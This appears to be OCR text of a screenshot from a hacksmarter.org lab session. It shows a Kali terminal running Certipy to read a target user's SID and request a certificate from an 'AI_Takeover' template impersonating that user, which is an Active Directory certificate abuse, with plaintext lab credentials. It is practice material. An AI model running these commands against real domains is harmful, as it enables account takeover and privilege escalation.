 hacksmarter.org
1 2 3 4
2
10.200.15.182 13:10
Terminal
Suleman Memon 13:09:56
@Amish Runway nah he
doesn't teach for THM. He
made some machines on that
platform. he has a contract
with TCM not THM which
revolves around some course
work I think
File Actions Edit View Help
VPN Rustscan Terminal Terminal
└─$ certipy-ad account -u 'soulkiller.svc' -p 'MYpassword123#' -dc-ip '10.1.201.33'' -user 'THE_EMPEROR' read
quote>
┌──(tyler㉿kali)-[~/hacksmarter/arasaka]
└─$ certipy-ad account -u 'soulkiller.svc' -p 'MYpassword123#' -dc-ip '10.1.201.33' -user 'THE_EMPEROR' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'the_emperor':
cn : Saburo Arasaka
distinguishedName : CN=Saburo Arasaka,CN=Users,DC=hacksmarter,DC=local
name : Saburo Arasaka
objectSid : S-1-5-21-3154413470-3340737026-2748725799-1601
sAMAccountName : the_emperor
userPrincipalName : the_emperor@hacksmarter.local
userAccountControl : 512
whenCreated : 2025-09-21T14:52:32+00:00
whenChanged : 2025-09-21T16:07:02+00:00
┌──(tyler㉿kali)-[~/hacksmarter/arasaka]
└─$ certipy-ad req \
-u 'soulkiller.svc@hacksmarter.local' -p 'MYpassword123#' \
-dc-ip '10.1.201.33' -target 'DC01-CA.hacksmarter.local' \
-ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' \
-upn 'THE_EMPEROR@hacksmarter.local' -sid 'S-1-5-21-3154413470-3340737026-2748725799-1601'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: DC01-CA.hacksmarter.local.
[!] Use -debug to print a stacktrace
^C^Z
zsh: suspended certipy-ad req -u 'soulkiller.svc@hacksmarter.local' -p 'MYpassword123#'
┌──(tyler㉿kali)-[~/hacksmarter/arasaka]
└─$ certipy-ad req \
-u 'soulkiller.svc@hacksmarter.local' -p 'MYpassword123#' \
-dc-ip '10.1.201.33' -target 'DC01-C' \
-ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' \
-upn 'THE_EMPEROR@hacksmarter.local' -sid 'S-1-5-21-3154413470-3340737026-2748725799-1601'